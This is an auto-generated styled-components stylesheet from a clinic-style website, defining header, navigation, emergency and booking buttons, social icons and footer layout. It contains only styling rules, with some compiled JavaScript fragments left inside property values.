@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.gKGKxl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.gKGKxl .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gKGKxl .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.gKGKxl .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.gKGKxl .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.gKGKxl .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.gKGKxl .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.gKGKxl .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#384730);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.gKGKxl .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.gKGKxl .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);vertical-align:top;color:var(--sc-header--bar-color,#384730);}/*!sc*/
.gKGKxl .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.gKGKxl .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.gKGKxl .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.gKGKxl svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.gKGKxl svg path{fill:var(--sc-header--bar-color,#384730);stroke:none;}/*!sc*/
.gKGKxl.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.gKGKxl.burger-open .nonSplit{display:block;}/*!sc*/
.gKGKxl.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.gKGKxl.burger-open .link-CTA{display:none;}/*!sc*/
.gKGKxl.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.gKGKxl.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.gKGKxl.burger-open .map svg{margin-top:5px;}/*!sc*/
.gKGKxl.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.gKGKxl.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.gKGKxl.burger-open .call svg{margin-top:0;}/*!sc*/
.gKGKxl.burger-open .sms{border-left:none;}/*!sc*/
.gKGKxl.burger-open .book,.gKGKxl.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.gKGKxl.burger-open .book > a,.gKGKxl.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.gKGKxl.burger-close .details-CTA{display:none;}/*!sc*/
.gKGKxl.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.gKGKxl.burger-close .map a,.gKGKxl.burger-close .call a,.gKGKxl.burger-close .book a,.gKGKxl.burger-close .pharmacyCta a,.gKGKxl.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.gKGKxl.burger-close .map svg,.gKGKxl.burger-close .call svg,.gKGKxl.burger-close .book svg,.gKGKxl.burger-close .pharmacyCta svg,.gKGKxl.burger-close .sms svg{margin-top:2px;}/*!sc*/
.gKGKxl.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gKGKxl.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.gKGKxl.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.gKGKxl.burger-close .nonSplit .map:nth-child(1),.gKGKxl.burger-close .nonSplit .call:nth-child(1),.gKGKxl.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.gKGKxl.burger-close .nonSplit .map:nth-child(2),.gKGKxl.burger-close .nonSplit .call:nth-child(2),.gKGKxl.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.gKGKxl.burger-close .nonSplit .map:nth-child(3),.gKGKxl.burger-close .nonSplit .call:nth-child(3),.gKGKxl.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.gKGKxl{display:none;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"gKGKxl,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.jvOPrQ{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#6a7a62);display:inline-block;}/*!sc*/
.jvOPrQ:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.jvOPrQ svg,.jvOPrQ img{fill:var(--sc-social-icon--color-fill,#ffffff);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.jvOPrQ img{display:block;}/*!sc*/
.jvOPrQ a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#6a7a62);}/*!sc*/
.jvOPrQ a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#4c6a3c);border-color:var(--sc-social-icon--border-color-icon-hover,#4c6a3c);}/*!sc*/
.jvOPrQ a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"jvOPrQ,"}/*!sc*/
.cvMVKO.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#6a7a62);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cvMVKO .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cvMVKO .nva-social-icons__copy-button svg,.cvMVKO .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cvMVKO .nva-social-icons__copy-button svg fill:function (props),.cvMVKO .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cvMVKO,"}/*!sc*/
.fRofNO{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.fRofNO .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.fRofNO .mobile-only{display:block;}}/*!sc*/
.fRofNO .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.fRofNO .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.fRofNO.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.fRofNO.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#384730);}/*!sc*/
@media (min-width:1024px){.fRofNO.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fRofNO a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fRofNO .heading_five{width:100%;}/*!sc*/
.fRofNO .heading_five a{width:100%;}/*!sc*/
.fRofNO .phone-link,.fRofNO .address-link{color:var(--sc-font-color-h5-base,#384730);line-height:var(--sc-header--top-nav-line-height,13px);vertical-align:text-top;}/*!sc*/
.fRofNO .phone-link:hover,.fRofNO .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
.fRofNO .phone-link:hover .heading_five,.fRofNO .address-link:hover .heading_five{color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
.fRofNO .nav-phone,.fRofNO .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.fRofNO .nav-phone a,.fRofNO .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-phone a,.fRofNO .nav-sms a{cursor:pointer;}}/*!sc*/
.fRofNO .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.fRofNO .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.fRofNO .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#384730);line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#384730);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.fRofNO .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-link{padding:0;}.fRofNO .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.fRofNO .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.fRofNO .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.fRofNO .nav-utility h5{color:var(--sc-header--primary-color,#6a7a62);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility{width:auto;}}/*!sc*/
.fRofNO .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-address{margin-top:0;}}/*!sc*/
.fRofNO .nav-phone,.fRofNO .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,13px);color:var(--sc-font-color-h5-base,#384730);}/*!sc*/
.fRofNO .nav-phone h5,.fRofNO .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.fRofNO .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.fRofNO .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.fRofNO{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"fRofNO,"}/*!sc*/
.bkPKEk.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#f6f2ef);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.bkPKEk.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bkPKEk.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.bkPKEk.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.bkPKEk.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.bkPKEk .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.bkPKEk .sub-menu-heading{color:var(--sc-header--primary-color,#6a7a62);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.bkPKEk .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#6a7a62);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.bkPKEk .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bkPKEk .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.bkPKEk .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"bkPKEk,"}/*!sc*/
.ekHxlA{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.ekHxlA .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ekHxlA .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.ekHxlA .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.ekHxlA .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.ekHxlA .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.ekHxlA .key-category-link{width:100%;}/*!sc*/
.ekHxlA .key-category-menu{width:100%;}/*!sc*/
.ekHxlA .key-category-menu.open{color:var(--sc-header--primary-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#4c6a3c);}}/*!sc*/
.ekHxlA .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-menu svg{display:none;}}/*!sc*/
.ekHxlA .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#6a7a62);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ekHxlA .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#6a7a62);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);border-bottom:2px solid transparent;}/*!sc*/
.ekHxlA .key-category-link:hover,.ekHxlA .key-category-menu:hover,.ekHxlA .key-category-link:active,.ekHxlA .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-h4_desktop,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-h4_desktop,13px);}}/*!sc*/
.ekHxlA .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.ekHxlA .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ekHxlA .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.ekHxlA .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.ekHxlA .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.ekHxlA .svg-search-icon path,.ekHxlA .svg-search-icon polygon,.ekHxlA .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.ekHxlA .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.ekHxlA .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.ekHxlA .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.ekHxlA .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.ekHxlA .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.ekHxlA{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.ekHxlA .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.ekHxlA .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.ekHxlA{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"ekHxlA,"}/*!sc*/
.gzCvDZ{display:block;position:absolute;left:15px;}/*!sc*/
.gzCvDZ .bars{width:30px;display:block;}/*!sc*/
.gzCvDZ .bars span{border-bottom:2px solid var(--sc-header--bar-color,#384730);display:block;margin-bottom:6px;}/*!sc*/
.gzCvDZ .bars span:last-child{margin-bottom:0;}/*!sc*/
.gzCvDZ .bars .center{width:15px;}/*!sc*/
.gzCvDZ .close-button{height:16px;width:16px;}/*!sc*/
.gzCvDZ .close-button path{stroke:#000;}/*!sc*/
.gzCvDZ.hamburger-open .bars{color:var(--sc-header--bar-color,#384730);}/*!sc*/
.gzCvDZ.hamburger-open .bars span{display:none;}/*!sc*/
.gzCvDZ.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,42px);}/*!sc*/
@media (min-width:1024px){.gzCvDZ{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"gzCvDZ,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.gekAYp h5{color:var(--sc-review-card--text-color,#38342e);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"gekAYp,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.ezygAu .address-block{margin:0;}/*!sc*/
.ezygAu a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ezygAu .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.ezygAu .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.ezygAu .directions-container svg{fill:var(--sc-anchor--color,#384730);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"ezygAu,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.jcrqFl{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jcrqFl .contact-details,.jcrqFl .panel-list,.jcrqFl .address-block,.jcrqFl .contactCard{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl .contact-details a,.jcrqFl .panel-list a,.jcrqFl .address-block a,.jcrqFl .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jcrqFl .contact-details a:hover,.jcrqFl .panel-list a:hover,.jcrqFl .address-block a:hover,.jcrqFl .contactCard a:hover,.jcrqFl .contact-details a:hover *,.jcrqFl .panel-list a:hover *,.jcrqFl .address-block a:hover *,.jcrqFl .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jcrqFl .message{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jcrqFl div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.jcrqFl .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.jcrqFl .primaryLinks{color:var(--sc-footer--primary-links-color,#eaeaea);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.jcrqFl .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.jcrqFl .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#eaeaea);-webkit-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-moz-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-ms-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jcrqFl .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jcrqFl .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.jcrqFl .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.jcrqFl .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.jcrqFl .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jcrqFl .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jcrqFl .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#eaeaea);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
